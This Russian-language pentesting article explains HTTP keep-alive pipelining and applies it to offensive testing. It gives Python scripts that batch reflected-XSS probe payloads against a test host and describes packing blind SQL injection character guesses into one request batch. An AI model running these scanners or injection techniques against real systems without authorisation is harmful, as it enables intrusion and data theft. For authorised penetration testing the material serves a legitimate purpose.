How it works
Прежде чем переходить к нестандартным способам применения, расскажу, как работает keep-alive. Процесс на самом деле прост донельзя — вместо одного запроса в соединении посылается несколько, а от сервера приходит несколько ответов. Плюсы очевидны: тратится меньше времени на установку соединения, меньше нагрузка на CPU и память. Количество запросов в одном соединении, как правило, ограничено настройками сервера (в большинстве случаев их не менее нескольких десятков). Схема установки соединения универсальна:
1. В случае с протоколом HTTP/1.0 первый запрос должен содержать заголовок Connection: keep-alive.
Если используется HTTP/1.1, то такого заголовка может не быть вовсе, но некоторые серверы будут автоматически закрывать соединения, не объявленные постоянными. Также, к примеру, может помешать заголовок Expect: 100-continue. Так что рекомендуется принудительно добавлять keep-alive к каждому запросу — это поможет избежать ошибок.

Expect принудительно закрывает соединение
2. Когда указано соединение keep-alive, сервер будет искать конец первого запроса. Если в запросе не содержится данных, то концом считается удвоенный CRLF (это управляющие символы \r\n, но зачастую срабатывает просто два \n). Запрос считается пустым, если у него нет заголовков Content-Length,Transfer-Encoding, а также в том случае, если у этих заголовков нулевое или некорректное содержание. Если они есть и имеют корректное значение, то конец запроса — это последний байт контента объявленной длины.

За последним байтом объявленного контента может сразу идти следующий запрос
3. Если после первого запроса присутствуют дополнительные данные, то для них повторяются соответствующие шаги 1 и 2, и так до тех пор, пока не закончатся правильно сформированные запросы.
Иногда даже после корректного завершения запроса схема keep-alive не отрабатывает из-за неопределенных магических особенностей сервера и сценария, к которому обращен запрос. В таком случае может помочь принудительная инициализация соединения путем передачи в первом запросе HEAD.

Запрос HEAD запускает последовательность keep-alive
Тридцать по одному или один по тридцать?
Как бы забавно это ни звучало, но первый и самый очевидный профит — это возможность ускориться при некоторых видах сканирования веб-приложений. Разберем простой пример: нам нужно проверить определенный XSS-вектор в приложении, состоящем из десяти сценариев. Каждый сценарий принимает по три параметра.
Я накодил небольшой скрипт на Python, который пробежится по всем страницам и проверит все параметры по одному, а после выведет уязвимые сценарии или параметры (сделаем четыре уязвимые точки) и время, затраченное на сканирование.
import socket, time, re
print("\n\nScan is started...\n")
s_time = time.time()
for pg_n in range(0,10):
for prm_n in range(0,3):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.test", 80))
req = "GET /page"+str(pg_n)+".php?param"+str(prm_n)+"=<script>alert('xzxzx:page"+str(pg_n)+":param"+str(prm_n)+":yzyzy')</script> HTTP/1.1\r\nHost: host.test\r\nConnection: close\r\n\r\n"
s.send(req)
res = s.recv(64000)
pattern = "<script>alert('xzxzx"
if res.find(pattern)!=-1:
print("Vulnerable page"+str(pg_n)+":param"+str(prm_n))
s.close()
print("\nTime: %s" % (time.time() - s_time))
Пробуем. В результате время исполнения составило 0,690999984741.

Локальный тест без keep-alive
А теперь пробуем то же самое, но уже с удаленным ресурсом, результат — 3,0490000248.
Неплохо, но попробуем использовать keep-alive — перепишем наш скрипт так, что он будет посылать все тридцать запросов в одном соединении, а затем распарсит ответ для вытаскивания нужных значений.
import socket, time, re
print("\n\nScan is started...\n")
s_time = time.time()
req = ""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.test", 80))
for pg_n in range(0,10):
for prm_n in range(0,3):
req += "GET /page"+str(pg_n)+".php?param"+str(prm_n)+"=<script>alert('xzxzx:page"+str(pg_n)+":param"+str(prm_n)+":yzyzy')</script> HTTP/1.1\r\nHost: host.test\r\nConnection: keep-alive\r\n\r\n"
req += "HEAD /page0.php HTTP/1.1\r\nHost: host.test\r\nConnection: close\r\n\r\n"
s.send(req)
# Timeout for correct keep-alive
time.sleep(0.15)
res = s.recv(640000000)
pattern = "<script>alert('xzxzx"
strpos = 0
if res.find(pattern)!=-1:
for z in range(0,res.count(pattern)):
strpos = res.find(pattern, strpos+1)
print("Vulnerable "+res[strpos+21:strpos+33])
s.close()
print("\nTime: %s" % (time.time() - s_time))
Пробуем запустить локально: результат — 0,167000055313. Запускаем keep-alive для удаленного ресурса, выходит 0,393999814987.
И это при том, что пришлось добавить 0,15 с, чтобы не возникло проблем с передачей запроса в Python. Весьма ощутимая разница, не правда ли? А когда таких страниц тысячи?
Конечно, продвинутые продукты не сканируют в один поток, но настройки сервера могут ограничивать количество разрешенных потоков. Да и в целом если распределить запросы грамотно, то при постоянном соединении нагрузка окажется меньше и результат будет получен быстрее. К тому же задачи пентестера бывают разные, и нередко для них приходится писать кастомные скрипты.
Расстрел инъекциями
Пожалуй, к одной из таких частых рутинных задач можно причислить посимвольную раскрутку слепых SQL-инъекций. Если нам не страшно за сервер — а ему вряд ли будет хуже, чем если крутить посимвольно или бинарным поиском в несколько потоков, — то можно применить keep-alive и здесь — для получения максимальных результатов с минимального количества соединений.
Принцип прост: собираем запросы со всеми символами в одном пакете и отправляем. Если в ответе обнаружено совпадение с условием true, то останется только верно его распарсить для получения номера нужного символа по номеру успешного ответа.

Собираем один пакет со всеми символами и ищем в ответе выполненное условие
Это снова может оказаться полезным, если число потоков ограничено или невозможно использовать другие методы, ускоряющие процесс перебора символов.